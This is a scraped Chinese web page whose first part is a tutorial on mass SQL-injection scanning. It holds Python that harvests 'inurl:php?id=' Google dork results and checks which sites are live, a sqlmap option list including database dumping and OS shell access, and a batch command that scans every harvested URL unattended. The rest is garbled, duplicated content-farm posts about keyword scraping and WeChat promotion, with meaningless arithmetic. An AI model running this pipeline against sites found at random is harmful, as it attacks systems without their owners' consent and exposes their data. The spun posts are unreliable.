'Referer': 'https://www.google.com.hk/',
//cookie可加可不加
r=requests.get('https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强&lr=lang_zh-CN&num=5000',headers=headers,)
然后使用requests库恳求微软的搜索句子
r=requests.get('https://www.google.com.hk/search?q=inurl:php?id= -site:stackoverflow.com -site:php.net intext:王小强&lr=lang_zh-CN&num=5000',headers=headers,)
其中对lr标签设置可以只返回英文结果。
然后使用xpath定位我们须要的结果的DOM地址
e=etree.HTML(r.text)
# print(e.xpath('//div/node()'))
name=e.xpath('//h3[@class="LC20lb"]/node()')
url=e.xpath('//cite[@class="iUh30"]/node()')
# print(name)
# print(url)
filename='ip.txt'
with open(filename,'w',encoding='utf-8') as f:
for i in url:
f.write(i+'\n')
# print(name)
# print(url)
class的名子可以依据实际情况中的结果进行修改。
最后将结果写入txt文件中即可。
0×03:Url存活性检验
在实际中我们发觉,这样得到的IP地址有很多是没有响应的,如果对所有的地址进行扫描,会特别费时吃力,我们要进行二次过滤,使用Python批量对地址进行恳求, 过滤掉不响应或响应过慢的网页。
具体代码实现如下
import socket
import asyncio
import sys
import queue
import threading
import requests
iplist=[]
class socket1():
def __init__(self,i):
self.i=i
# print(target)
def scan(self,ip,i):
# print("start scan")
# print(s.connect_ex((self.target,80)))
# for i in range(1,100):
# print(i)
s=requests.get(ip,timeout=6)
if s.status_code==200:
# print(ip,'open')
iplist.append(ip)
def worker(self,q):
while not q.empty():
ip=str(q.get())
if ('http' or 'https') in ip:
ip=ip
else:
ip='http://'+ip
print(ip)
try:
self.scan(ip,self.i)
finally:
q.task_done()
# def main(self):
# print("start to detect ",self.target)
# loop=asyncio.get_event_loop()
# tasks=[asyncio.ensure_future(self.scan(port)) for port in range(1,65536)]
# loop.run_until_complete(asyncio.wait(tasks))
if __name__ == '__main__':
print("Start testing the target port")
# print("Example:['127.0.0.1','127.0.0.2'] 80")
filename='ipsuccess.txt'
q=queue.Queue()
a=socket1(80)
with open(filename,'rb') as f:
for line in f.readlines():
# print(line.decode()[:-2])
q.put(line.decode()[:-2])
# iplist=[]
# for i in range(65535):
# print(q.get())
threads=[threading.Thread(target=a.worker,args=(q,)) for i in range(200)]
list(map(lambda x:x.start(),threads))
q.join()
print("scan over")
print(iplist)
with open('ipsuccess.txt','w',encoding='utf-8') as f:
for i in iplist:
f.write(i+'\n')
其中设置了恳求联接的最长响应时间为6s,若6s后仍无响应,则判定该网站不存活。
0×04:使用注入工具进行批量化检查
到了这一步,我们就可以通过SQL注入工具进行批量化的检查了,能够进行批量检查的工具有很多,我们这儿拿SQLMap举例。
我们晓得 SQLMap的使用命令为:
目标:至少要选中一个参数
-u URL, --url=URL 目标为 URL (例如. "http://www.site.com/vuln.php?id=1";)
-g GOOGLEDORK 将谷歌dork的结果作为目标url
请求:
这些选项可用于指定如何连接到目标URL
--data=DATA 数据字符串通过POST发送
--cookie=COOKIE HTTP Cookie的值
--random-agent 随机选择 HTTP User-Agent 头的值
--proxy=PROXY 使用代理去连接目标URL
--tor 使用匿名网络
--check-tor 检查Tor是否正确使用
注入:
这些选项可用于指定要测试哪些参数,提供自定义注入负载和可选篡改脚本
-p TESTPARAMETER 可测试的参数
--dbms=DBMS 将后端DBMS强制到此值
检测:
这些选项可用于定制检测阶段
--level=LEVEL 执行的测试级别(1-5, 默认 1)
--risk=RISK 执行测试的风险 (1-3, 默认 1)
技术:
这些选项可用于调整特定SQL注入的测试的技术
--technique=TECH SQL注入技术选择 (默认 "BEUSTQ")
枚举:
T这些选项可用于枚举后端数据库管理系统的信息、结构和数据表。此外,还可以运行自己的SQL语句
-a, --all 检索全部
-b, --banner 检索 banner
--current-user 检索当前用户
--current-db 检索当前数据库
--passwords 列出用户密码的hash值
--tables 列出表
--columns 列出字段
--schema 列出DBMS schema
--dump Dump DBMS数据库表的条目
--dump-all Dump 所有DBMS数据库表的条目
-D DB 指定数据库
-T TBL 指定表
-C COL 指定字段
操作系统访问:
这些选项可用于访问后端数据库管理系统底层操作系统
--os-shell 提示为交互式操作系统shell
--os-pwn 提示为OOB外壳,Meterpreter或VNC
通用:
这些选项可用于设置一些通用的工作参数
--batch 永远不要要求用户输入,使用默认行为
--flush-session 刷新当前目标的会话文件
杂项:
--sqlmap-shell 提示输入交互式sqlmap shell
--wizard 初学者的简单向导界面
其中-m命令可以读取txt文件中的ip,使用–batch可以是SQLMap手动使用默认设置,不过这儿有一个问题,一旦某个ip重试一定次数,SQLMap未能联接这个地址的话,就会根据默认行为进行退出。这无疑给我们的自动化导致了麻烦。
这样就彰显出了我们进行url存活性确认的步骤的重要性了,使用脚本提早进行扫描,以防自动化的扫描进程中断是很重要的。
最后使用SQLMAP的-m命令读取txt文件进行扫描,使用–batch进行无人值守自动化扫描即可。
如
python sqlmap.py -m ip.txt --batch
网络从业人员的关键字采集文章,谁给钱谁就说了算
采集交流 • 优采云 发表了文章 • 0 个评论 • 171 次浏览 • 2021-03-24 00:01
关键字采集文章将采集几乎所有网站的文章。也包括一些人气比较低的。简书专栏,知乎,豆瓣,人人,万门大学等网站。感谢三哥和我自己的辛勤付出。
目前基本没有任何风险。网络从业人员的培训课程都是通过网上发布的上传链接,把你的文章发布在你个人的网站上。有些网站未经你同意,只能把你的文章内容填充进去。一旦你的文章被点击,流量和关注度增加,他们就会获得收益。合作方式根据你们的合作方式决定,比如技术合作:可以是花费技术合作费用请他人从你的网站采集文章;文章授权:双方订立一定量的授权协议。
很多域名的注册单位都有责任提供他们公司网站的文章索引服务。如果这个公司是你个人意愿的,它有可能要求你为它公司内的网站要填写任何网站文章的索引,但是网站作为非个人创建的网站,涉及更多隐私问题,建议三思而后行。至于您的浏览量可能有问题,具体问题具体分析。
这个是看您之前有没有输出过原创文章,如果有,对方单子是肯定有的。当然,你也可以去投诉。最好的办法是问下您在哪个网站发的原创文章。把原创作者名字都记住。当然,也不排除你是个标题党,借作者名气过稿。
这个产品对人工采集没有任何筛选,按照你提供给他的任意网站采集即可。1w左右的阅读量给的钱也就6,7块钱,而且这个最低的需要3000块。他没有做错什么,错的是这个平台,谁给钱谁就说了算。 查看全部
网络从业人员的关键字采集文章,谁给钱谁就说了算
关键字采集文章将采集几乎所有网站的文章。也包括一些人气比较低的。简书专栏,知乎,豆瓣,人人,万门大学等网站。感谢三哥和我自己的辛勤付出。
目前基本没有任何风险。网络从业人员的培训课程都是通过网上发布的上传链接,把你的文章发布在你个人的网站上。有些网站未经你同意,只能把你的文章内容填充进去。一旦你的文章被点击,流量和关注度增加,他们就会获得收益。合作方式根据你们的合作方式决定,比如技术合作:可以是花费技术合作费用请他人从你的网站采集文章;文章授权:双方订立一定量的授权协议。
很多域名的注册单位都有责任提供他们公司网站的文章索引服务。如果这个公司是你个人意愿的,它有可能要求你为它公司内的网站要填写任何网站文章的索引,但是网站作为非个人创建的网站,涉及更多隐私问题,建议三思而后行。至于您的浏览量可能有问题,具体问题具体分析。
这个是看您之前有没有输出过原创文章,如果有,对方单子是肯定有的。当然,你也可以去投诉。最好的办法是问下您在哪个网站发的原创文章。把原创作者名字都记住。当然,也不排除你是个标题党,借作者名气过稿。
这个产品对人工采集没有任何筛选,按照你提供给他的任意网站采集即可。1w左右的阅读量给的钱也就6,7块钱,而且这个最低的需要3000块。他没有做错什么,错的是这个平台,谁给钱谁就说了算。
定向发布网上抓虫做微信公众号自媒体也可以
采集交流 • 优采云 发表了文章 • 0 个评论 • 153 次浏览 • 2021-03-21 00:07
关键字采集文章定向发布网上抓虫做微信公众号自媒体也可以;方式有这些:微信公众号关注:和公众号实现关联,从而实现定向发布、自动群发。自动化运营工具:给公众号指定粉丝来源,自动定向发送微信。
你是想做效果?你可以用图灵编程做这个操作,比如你一个号一天500人。10000*10000/500=0.055这个时候程序会告诉你:这个人是中奖的,这个人是没有中奖的,这个人中奖了,
定向发布不止一种:公众号、微博等等。1.定向转发一个公众号有500人以上,第一条原创文章有10人转发以上,就可以出现收藏图片不止一张。2.定向关注通过定向关注获取大量粉丝,但是这个需要与公众号进行深度绑定,达到他不是一个独立的号。
去我公众号里面会教你如何做。
利用微信公众号抓虫定向推送。
谢邀,
一、假设你的公众号在一周后关注人数500人。那么500人里面会出现人人手中都有1人转发到朋友圈,转发力度500的情况。
二、假设你的公众号在一周后关注人数200人。那么200人里面会出现250人转发到朋友圈,转发力度500的情况。
三、假设你的公众号在一周后关注人数5000人。那么5000人里面会出现2000人转发到朋友圈,转发力度1000的情况。当然也可以选择不限人数,也是可以实现定向推送。ps:定向推送的方式:公众号用户发送消息后,如果有被粉丝点赞或转发的消息,则会发送给指定粉丝。只要你的公众号订阅用户够多,那么5000人的方式二推送的内容会在10000人里出现500人转发,那么也是可以实现定向推送的。
定向推送,只是个噱头,因为并不知道转发群体有多少,且转发原因分布如何,效果可能不是那么完美。推送原因,也只是推送之后被消费的粉丝是不是你的粉丝,不是你的粉丝则用定向推送的方式推送,效果也是打折扣的。 查看全部
定向发布网上抓虫做微信公众号自媒体也可以
关键字采集文章定向发布网上抓虫做微信公众号自媒体也可以;方式有这些:微信公众号关注:和公众号实现关联,从而实现定向发布、自动群发。自动化运营工具:给公众号指定粉丝来源,自动定向发送微信。
你是想做效果?你可以用图灵编程做这个操作,比如你一个号一天500人。10000*10000/500=0.055这个时候程序会告诉你:这个人是中奖的,这个人是没有中奖的,这个人中奖了,
定向发布不止一种:公众号、微博等等。1.定向转发一个公众号有500人以上,第一条原创文章有10人转发以上,就可以出现收藏图片不止一张。2.定向关注通过定向关注获取大量粉丝,但是这个需要与公众号进行深度绑定,达到他不是一个独立的号。
去我公众号里面会教你如何做。
利用微信公众号抓虫定向推送。
谢邀,
一、假设你的公众号在一周后关注人数500人。那么500人里面会出现人人手中都有1人转发到朋友圈,转发力度500的情况。
二、假设你的公众号在一周后关注人数200人。那么200人里面会出现250人转发到朋友圈,转发力度500的情况。
三、假设你的公众号在一周后关注人数5000人。那么5000人里面会出现2000人转发到朋友圈,转发力度1000的情况。当然也可以选择不限人数,也是可以实现定向推送。ps:定向推送的方式:公众号用户发送消息后,如果有被粉丝点赞或转发的消息,则会发送给指定粉丝。只要你的公众号订阅用户够多,那么5000人的方式二推送的内容会在10000人里出现500人转发,那么也是可以实现定向推送的。
定向推送,只是个噱头,因为并不知道转发群体有多少,且转发原因分布如何,效果可能不是那么完美。推送原因,也只是推送之后被消费的粉丝是不是你的粉丝,不是你的粉丝则用定向推送的方式推送,效果也是打折扣的。
分享个目前可以实现长尾关键字爬取首页(组图)
采集交流 • 优采云 发表了文章 • 0 个评论 • 156 次浏览 • 2021-02-27 13:05
关键字采集文章首页标题关键字爬取关键字爬取首页文章标题文章内容爬取文章内容关键字采集,最主要的要看你爬取的内容是什么,然后才能知道采用哪种工具去爬取。比如你要爬取知乎内容,那你是想把整个知乎都爬下来,那么采用代码化的爬虫工具是很难去爬取,但是采用采集器工具,只需要3步,一个轻松完成:第一步:选择合适的工具如果你想爬取知乎内容,目标是发现知乎精彩回答,那么你可以采用采集器去爬取;第二步:爬取数据第二步就是爬取网页数据;第三步:导出数据这样完成一个简单的关键字采集的工具,当然,如果你有其他的目的,如果是单纯爬取知乎,那么可以用脚本或者下面的方法:我是帅大叔,专注爬虫三十年。求关注求转发求安利。
分享个目前可以实现长尾关键字关键字爬取
python爬虫实践,,
用爬虫软件爬。
很简单,找一篇知乎精华的文章,把关键字提取出来,然后倒着扒拉几下,你就知道它有哪些关键字,然后看一下某个关键字会出现在哪些地方,可以从侧面得知。当然,也可以发现一些难度大的,比如接受各种格式类型的文本数据。从数据中分析一些规律,可以判断文章的质量等等。
对于很多初级爬虫,都是先抓一段文字用python复制粘贴,然后把这一段抓下来,剩下文字放在一起,python爬虫对于这一类文字通常还可以进行doc2d等各种结构的建立处理,不过并不是任何python爬虫都可以实现这一功能的。 查看全部
分享个目前可以实现长尾关键字爬取首页(组图)
关键字采集文章首页标题关键字爬取关键字爬取首页文章标题文章内容爬取文章内容关键字采集,最主要的要看你爬取的内容是什么,然后才能知道采用哪种工具去爬取。比如你要爬取知乎内容,那你是想把整个知乎都爬下来,那么采用代码化的爬虫工具是很难去爬取,但是采用采集器工具,只需要3步,一个轻松完成:第一步:选择合适的工具如果你想爬取知乎内容,目标是发现知乎精彩回答,那么你可以采用采集器去爬取;第二步:爬取数据第二步就是爬取网页数据;第三步:导出数据这样完成一个简单的关键字采集的工具,当然,如果你有其他的目的,如果是单纯爬取知乎,那么可以用脚本或者下面的方法:我是帅大叔,专注爬虫三十年。求关注求转发求安利。
分享个目前可以实现长尾关键字关键字爬取
python爬虫实践,,
用爬虫软件爬。
很简单,找一篇知乎精华的文章,把关键字提取出来,然后倒着扒拉几下,你就知道它有哪些关键字,然后看一下某个关键字会出现在哪些地方,可以从侧面得知。当然,也可以发现一些难度大的,比如接受各种格式类型的文本数据。从数据中分析一些规律,可以判断文章的质量等等。
对于很多初级爬虫,都是先抓一段文字用python复制粘贴,然后把这一段抓下来,剩下文字放在一起,python爬虫对于这一类文字通常还可以进行doc2d等各种结构的建立处理,不过并不是任何python爬虫都可以实现这一功能的。
关键字采集文章标题你要多少钱一篇?哪些相关文章要做标题采集?
采集交流 • 优采云 发表了文章 • 0 个评论 • 227 次浏览 • 2021-02-24 11:04
关键字采集文章标题你要多少钱一篇?哪些相关文章要做标题采集?怎么用标题采集软件?点击查看:、从这篇文章里面抠词来采集信息,然后利用红黑帽词表+专门的爬虫进行批量采集,再批量上传到自己的微信公众号、博客以及站长平台。红黑帽是目前主流的、批量采集网站信息的工具,专门用来采集站内信息,可以按照网站、频道来进行采集,同时支持不同的wordpress博客、站长平台。
常见的获取网站数据有三种方式:1.利用现有站长论坛发布你的网站,让它帮你采集;2.利用爬虫工具或者专门的爬虫采集网站;3.通过红黑帽工具进行采集,然后利用excel一个个导出对应的文件,并手动一个个添加到你自己的txt文档里面。
1、开始界面
2、采集网站采集之前先下载红黑帽采集器,有的是php版本的,下载后根据一些命令进行配置;我使用的是免安装的excel版本,需要配置不同的数据库以及进行不同的填写,有php和pgsql可选。php版本就不具体说了,毕竟很多站长一眼就看出来,excel版本,说明大家是已经做好相应配置的了,利用excel-sql直接进行配置和管理就行。
3、进行采集很多网站的数据都是收费的,我采集的是免费的,反正只有一个采集的量是可以配置的,要多少看你的具体需求。假设有10000条数据,每条都是需要2元,总体收费在2元左右一千条。
4、采集每天是否要填写的网站信息需要自己定夺的,我的数据是按照正确的字段需要填写的,否则会有bug,反正就是对搜索引擎和网站进行一下权限的关闭,便于我们及时的更改方案。
5、采集效果下面发几张效果图供大家参考:如果觉得你采集的效果不够好,可以将url附上,我也会对url进行上传。 查看全部
关键字采集文章标题你要多少钱一篇?哪些相关文章要做标题采集?
关键字采集文章标题你要多少钱一篇?哪些相关文章要做标题采集?怎么用标题采集软件?点击查看:、从这篇文章里面抠词来采集信息,然后利用红黑帽词表+专门的爬虫进行批量采集,再批量上传到自己的微信公众号、博客以及站长平台。红黑帽是目前主流的、批量采集网站信息的工具,专门用来采集站内信息,可以按照网站、频道来进行采集,同时支持不同的wordpress博客、站长平台。
常见的获取网站数据有三种方式:1.利用现有站长论坛发布你的网站,让它帮你采集;2.利用爬虫工具或者专门的爬虫采集网站;3.通过红黑帽工具进行采集,然后利用excel一个个导出对应的文件,并手动一个个添加到你自己的txt文档里面。
1、开始界面
2、采集网站采集之前先下载红黑帽采集器,有的是php版本的,下载后根据一些命令进行配置;我使用的是免安装的excel版本,需要配置不同的数据库以及进行不同的填写,有php和pgsql可选。php版本就不具体说了,毕竟很多站长一眼就看出来,excel版本,说明大家是已经做好相应配置的了,利用excel-sql直接进行配置和管理就行。
3、进行采集很多网站的数据都是收费的,我采集的是免费的,反正只有一个采集的量是可以配置的,要多少看你的具体需求。假设有10000条数据,每条都是需要2元,总体收费在2元左右一千条。
4、采集每天是否要填写的网站信息需要自己定夺的,我的数据是按照正确的字段需要填写的,否则会有bug,反正就是对搜索引擎和网站进行一下权限的关闭,便于我们及时的更改方案。
5、采集效果下面发几张效果图供大家参考:如果觉得你采集的效果不够好,可以将url附上,我也会对url进行上传。
采编人员每一个步骤对市场的把握在什么区间
采集交流 • 优采云 发表了文章 • 0 个评论 • 138 次浏览 • 2021-02-12 12:02
关键字采集文章分析访客意图细分来源自不同来源用户,找出最符合特定要求的信息然后匹配推送给用户,
1、图片
2、文字
3、链接
4、h5
5、网页这个是收费的,
我目前在一家小而美的创业公司做产品经理,最近也在研究用户行为分析,针对像我这样的实习生的产品大都是数据导向型的,比如使用我们公司自己出的数据采集工具,用户行为方面的分析,比如点击率,唤醒率,
根据用户反馈找到用户最喜欢解决问题的方法,
思考一下:用户都有什么特点,来公司最主要干什么。找到这些痛点和亮点,通过营销信息,购买券打折让用户来解决,然后重点突出,以传播为主。
不请自来~我们在做媒体采编工作,用户采编很重要的一个问题是如何分析采编人员每一个步骤对市场的把握。通过这个我们可以根据采编人员自身的各方面信息找到对市场敏感度强的用户,或者说在推荐大v方面做得较好的大v,然后根据用户特点加以优化,好处显而易见。在采编实践中,我们也总结出了一些经验。通过每个步骤对市场大数据的分析,我们可以估算出采编人员每个步骤所对市场的把握在什么区间,比如某个省份某年度的采编大数据,能够分析出该省各市场的时长规律。
根据不同时段来分析也是分析市场,有些投入产出比高,有些投入产出比较低,都要分析出来。更不用说有的实践里面用户决策敏感度很高,而有的用户决策敏感度就不那么高了,对市场的时长规律不用看太准。但是通过对市场数据的掌握,可以对下一步的实践做最优解,即判断哪些大v对市场将有更大的价值,从而考虑制定广告投放计划。希望能够帮到你~。 查看全部
采编人员每一个步骤对市场的把握在什么区间
关键字采集文章分析访客意图细分来源自不同来源用户,找出最符合特定要求的信息然后匹配推送给用户,
1、图片
2、文字
3、链接
4、h5
5、网页这个是收费的,
我目前在一家小而美的创业公司做产品经理,最近也在研究用户行为分析,针对像我这样的实习生的产品大都是数据导向型的,比如使用我们公司自己出的数据采集工具,用户行为方面的分析,比如点击率,唤醒率,
根据用户反馈找到用户最喜欢解决问题的方法,
思考一下:用户都有什么特点,来公司最主要干什么。找到这些痛点和亮点,通过营销信息,购买券打折让用户来解决,然后重点突出,以传播为主。
不请自来~我们在做媒体采编工作,用户采编很重要的一个问题是如何分析采编人员每一个步骤对市场的把握。通过这个我们可以根据采编人员自身的各方面信息找到对市场敏感度强的用户,或者说在推荐大v方面做得较好的大v,然后根据用户特点加以优化,好处显而易见。在采编实践中,我们也总结出了一些经验。通过每个步骤对市场大数据的分析,我们可以估算出采编人员每个步骤所对市场的把握在什么区间,比如某个省份某年度的采编大数据,能够分析出该省各市场的时长规律。
根据不同时段来分析也是分析市场,有些投入产出比高,有些投入产出比较低,都要分析出来。更不用说有的实践里面用户决策敏感度很高,而有的用户决策敏感度就不那么高了,对市场的时长规律不用看太准。但是通过对市场数据的掌握,可以对下一步的实践做最优解,即判断哪些大v对市场将有更大的价值,从而考虑制定广告投放计划。希望能够帮到你~。
归纳总结:青岛关键词 文章采集,诊断seo
采集交流 • 优采云 发表了文章 • 0 个评论 • 311 次浏览 • 2020-11-17 12:00
广东省五友云网络技术有限公司将为您详细介绍XzMLCf青岛关键词文章采集相关知识和细节。随着时间的流逝,页面排名由诸如用户行为,用户交互,用户推荐等因素决定。新页面排名由诸如相关关键字的密度和文章独创性等因素决定。这种影响将逐渐减弱,因为在过去两年中百度对关键词密度的影响有所减弱,并且用户体验受到了更多关注。为什么内部链接为了适应蜘蛛而进行内部链接,以使每个链接都不会出现无效链接,并且彼此之间的连接更加精确。
SEO页面优化方法
作为专业的SEO网站优化和调整人员,您必须具有相应的代码知识。首先,您负责页面优化因素的手动调整,包括手动调整和删除重要页面主题,文本内容,关键字分布和布局。添加和调整标签,调整内部链接等。
内容编辑
作为网站的版权汇编,李必须具有一定的文学才能。 Li首先负责网站内容的原创创建或汇编,发布内容以及基本的SEO优化,例如标题写作,关键词研究和主题组织,而用户提供的内容网站也可能需要内容编辑停止审查和修改,链接诱饵的设置尤其基于青岛的链接诱饵,这也是内容构建者的重要任务。
品牌效应明显。品牌网络营销包括所售商品的名称,所售商品的标记以及一些将其与所售商品区分开的识别信息。当出售的商标在注册和注销后成为商标时,它将受到商标法的保护,以防止他人被模仿。实际上,这不仅仅是一些单词或模式。这将成为消费者对所售商品的信息和体验的全面理解,并将成为区分所售商品和所售李商品之间区别的关键。销售商品的品牌概念是对消费者的承诺,因此,品牌是具有不可避免价值的无形资产,可以通过商品单位来衡量无形资产。
链接专员
作为专业的链接构建者,Chen必须有一个繁荣的青岛来处理所有项目的链接建立。它的职责首先包括友好链接的交换,基于有价值内容的链接请求,帐户创建,管理以及在社交媒体上发布内容网站,文章和博客以获取评论,链接诱饵设计等。
第四步是从容钓鱼。不要急躁,不要表达自己的能量。整天轰炸垃圾供认,供认就像是一个对金钱疯狂的人。这不是有效性的问题,而是智商的问题。鱼的
流量分析
SEO优化分析师首先负责记录搜索流量,发现问题,寻找新的流量来源,并为相应的SEO优化器提供SEO策略更正。因此,作为专业分析师,陈必须对SEO优化常识有深入而全面的理解,并具有较强的分析能力。
促销的首要定位是需要确定的。不管是传统促销还是搜索引擎集成营销促销,它都离这一环节密不可分,其重要性在于自我认识。在线促销的定位首先需要三个层次的联系:一个是网络促销与总体促销计划之间的联系。第二是在线促销与传统促销之间的联系;第三是网络推广与子商场之间的联系。也有必要做好定位价值分析,特别是要抓住互联网的特点来表达其优势。为此,提出了五种网络推广和定位策略:市场发展趋势,产品差异化,区域市场,自身优势和目标客户定位。
网站 关键词排名优化是Chen的SEO员工的日常工作。 SEO优化实际上并不困难。说起来不容易。如果张想将网站 关键词的排名优化到百度首页,这还取决于关键词的合作,优化网站的时间,网站的权重,SEOER经验和优化技术等网站 关键词排名到百度首页。因此,如果张想优化百度首页上关键词的排名,至少张需要知道百度搜索引擎用来确定页面数量的数据,然后继续前进!
如果您可以在自己的品牌推广阶段以低价完全吸引消费者,您将能够在满足自己的成本的基础上以更大的数量回报消费者,并以此方式占领市场。当品牌促销已累积到必然阶段时,有必要建立积极的调整体系以降低成本,并根据市场对成本变化的需求和合作对手的报价及时进行调整。
首先,搜索引擎如何判断网页数量并相应地停止排名?
1、文章的相关性
页面标题和页面内容应具有一定的相关性。如果更新文章的相关性不高且主题不突出,则网站关键词在以前的排名中没有太多优势,这就是为什么汇总大多数页面的原因排名都很好,控制页面的相关性和关键词密度也可以添加到关键词排名惯性导航中。因此,网络营销不仅应该应用,而且应该应用。
2、文章的丰富程度
字数不应太少。 文章有图片,文字和视频。许多营销人员更加关注视觉环境(也称为功能环境),因为它直接影响消费者的行为,但对非视觉环境的研究不能忽略。
3、用户行为
众所周知,搜索引擎将通过获取设置数据(包括停留时间,跳出率和会议量)来确定页面的数量。当关键词进入第30页时,李可运行会议小组以单击算法因素参与。从本质上讲,这是网络营销的问题:我们如何找到目标消费者群体并吸引他们关注我们的网站?
4、用户互动
(1)有更多的交互式响应和咨询。传统的广告通过创建产品印象直接说服消费者购买某种产品,而提供有关产品本身的信息则是次要位置。
(2)实际用户阅读时间更长 查看全部
青岛关键词文章采集,诊断seo
广东省五友云网络技术有限公司将为您详细介绍XzMLCf青岛关键词文章采集相关知识和细节。随着时间的流逝,页面排名由诸如用户行为,用户交互,用户推荐等因素决定。新页面排名由诸如相关关键字的密度和文章独创性等因素决定。这种影响将逐渐减弱,因为在过去两年中百度对关键词密度的影响有所减弱,并且用户体验受到了更多关注。为什么内部链接为了适应蜘蛛而进行内部链接,以使每个链接都不会出现无效链接,并且彼此之间的连接更加精确。
SEO页面优化方法
作为专业的SEO网站优化和调整人员,您必须具有相应的代码知识。首先,您负责页面优化因素的手动调整,包括手动调整和删除重要页面主题,文本内容,关键字分布和布局。添加和调整标签,调整内部链接等。
内容编辑
作为网站的版权汇编,李必须具有一定的文学才能。 Li首先负责网站内容的原创创建或汇编,发布内容以及基本的SEO优化,例如标题写作,关键词研究和主题组织,而用户提供的内容网站也可能需要内容编辑停止审查和修改,链接诱饵的设置尤其基于青岛的链接诱饵,这也是内容构建者的重要任务。
品牌效应明显。品牌网络营销包括所售商品的名称,所售商品的标记以及一些将其与所售商品区分开的识别信息。当出售的商标在注册和注销后成为商标时,它将受到商标法的保护,以防止他人被模仿。实际上,这不仅仅是一些单词或模式。这将成为消费者对所售商品的信息和体验的全面理解,并将成为区分所售商品和所售李商品之间区别的关键。销售商品的品牌概念是对消费者的承诺,因此,品牌是具有不可避免价值的无形资产,可以通过商品单位来衡量无形资产。
链接专员
作为专业的链接构建者,Chen必须有一个繁荣的青岛来处理所有项目的链接建立。它的职责首先包括友好链接的交换,基于有价值内容的链接请求,帐户创建,管理以及在社交媒体上发布内容网站,文章和博客以获取评论,链接诱饵设计等。
第四步是从容钓鱼。不要急躁,不要表达自己的能量。整天轰炸垃圾供认,供认就像是一个对金钱疯狂的人。这不是有效性的问题,而是智商的问题。鱼的
流量分析
SEO优化分析师首先负责记录搜索流量,发现问题,寻找新的流量来源,并为相应的SEO优化器提供SEO策略更正。因此,作为专业分析师,陈必须对SEO优化常识有深入而全面的理解,并具有较强的分析能力。
促销的首要定位是需要确定的。不管是传统促销还是搜索引擎集成营销促销,它都离这一环节密不可分,其重要性在于自我认识。在线促销的定位首先需要三个层次的联系:一个是网络促销与总体促销计划之间的联系。第二是在线促销与传统促销之间的联系;第三是网络推广与子商场之间的联系。也有必要做好定位价值分析,特别是要抓住互联网的特点来表达其优势。为此,提出了五种网络推广和定位策略:市场发展趋势,产品差异化,区域市场,自身优势和目标客户定位。
网站 关键词排名优化是Chen的SEO员工的日常工作。 SEO优化实际上并不困难。说起来不容易。如果张想将网站 关键词的排名优化到百度首页,这还取决于关键词的合作,优化网站的时间,网站的权重,SEOER经验和优化技术等网站 关键词排名到百度首页。因此,如果张想优化百度首页上关键词的排名,至少张需要知道百度搜索引擎用来确定页面数量的数据,然后继续前进!
如果您可以在自己的品牌推广阶段以低价完全吸引消费者,您将能够在满足自己的成本的基础上以更大的数量回报消费者,并以此方式占领市场。当品牌促销已累积到必然阶段时,有必要建立积极的调整体系以降低成本,并根据市场对成本变化的需求和合作对手的报价及时进行调整。
首先,搜索引擎如何判断网页数量并相应地停止排名?
1、文章的相关性
页面标题和页面内容应具有一定的相关性。如果更新文章的相关性不高且主题不突出,则网站关键词在以前的排名中没有太多优势,这就是为什么汇总大多数页面的原因排名都很好,控制页面的相关性和关键词密度也可以添加到关键词排名惯性导航中。因此,网络营销不仅应该应用,而且应该应用。
2、文章的丰富程度
字数不应太少。 文章有图片,文字和视频。许多营销人员更加关注视觉环境(也称为功能环境),因为它直接影响消费者的行为,但对非视觉环境的研究不能忽略。
3、用户行为
众所周知,搜索引擎将通过获取设置数据(包括停留时间,跳出率和会议量)来确定页面的数量。当关键词进入第30页时,李可运行会议小组以单击算法因素参与。从本质上讲,这是网络营销的问题:我们如何找到目标消费者群体并吸引他们关注我们的网站?
4、用户互动
(1)有更多的交互式响应和咨询。传统的广告通过创建产品印象直接说服消费者购买某种产品,而提供有关产品本身的信息则是次要位置。
(2)实际用户阅读时间更长
分享文章:3.1-页面关键字标签及采集新闻自动添加关键字
采集交流 • 优采云 发表了文章 • 0 个评论 • 292 次浏览 • 2020-10-22 12:01
为了方便搜索引擎,因此模仿NB的文章系统制作页面关键字标签!第一步是在foosun \ Admin \ Refresh \ Function.asp
中找到Function GetNewsContent(TempletContent,NewsRecordSet,NewsContent)
TempletContent = Replace(TempletContent,“ {News_Title}”,NewsRecordSet(“ Title”)))在下面添加“关键字标记”
如果不是IsNull(NewsRecordSet(“ keyWords”)),则
TempletContent =替换(TempletContent,“ {News_keywords}”,NewsRecordSet(“ keywords”))
其他
TempletContent =替换(TempletContent,“ {News_keywords}”,“”)
如果结束
'关键字标签位于倒数第二行,位于%>的前面,添加
'****************************************
'author:lino
'将标题与关键字表中的记录匹配
“开始
'*************************
函数replaceKeywordByTitle(title)
Dim whereisKeyword,i,theKeywordOnNews
Dim关键字,rsRuleObj,theKeywordS'***如果使用3.版本0,请在下游将fs_Routine更改为Routine
设置RsRuleObj = Conn.Execute(“从FS_Routine中选择*”)
在非RsRuleObj.Eof时执行
关键字= RsRuleObj(“名称”)
whereisKeyword = InStr(Lcase(title),Lcase(keyword))
if(whereisKeyword>0)然后
如果(theKeywordOnNews =“”)然后
theKeywordOnNews =关键字
其他
theKeywordOnNews = theKeywordOnNews&“”&keyword 查看全部
3.1页关键字标签和采集新闻自动添加关键字
为了方便搜索引擎,因此模仿NB的文章系统制作页面关键字标签!第一步是在foosun \ Admin \ Refresh \ Function.asp
中找到Function GetNewsContent(TempletContent,NewsRecordSet,NewsContent)
TempletContent = Replace(TempletContent,“ {News_Title}”,NewsRecordSet(“ Title”)))在下面添加“关键字标记”
如果不是IsNull(NewsRecordSet(“ keyWords”)),则
TempletContent =替换(TempletContent,“ {News_keywords}”,NewsRecordSet(“ keywords”))
其他
TempletContent =替换(TempletContent,“ {News_keywords}”,“”)
如果结束
'关键字标签位于倒数第二行,位于%>的前面,添加
'****************************************
'author:lino
'将标题与关键字表中的记录匹配
“开始
'*************************
函数replaceKeywordByTitle(title)
Dim whereisKeyword,i,theKeywordOnNews
Dim关键字,rsRuleObj,theKeywordS'***如果使用3.版本0,请在下游将fs_Routine更改为Routine
设置RsRuleObj = Conn.Execute(“从FS_Routine中选择*”)
在非RsRuleObj.Eof时执行
关键字= RsRuleObj(“名称”)
whereisKeyword = InStr(Lcase(title),Lcase(keyword))
if(whereisKeyword>0)然后
如果(theKeywordOnNews =“”)然后
theKeywordOnNews =关键字
其他
theKeywordOnNews = theKeywordOnNews&“”&keyword
整体解决方案:基于微服务的日志中心设计、实现与关键配置
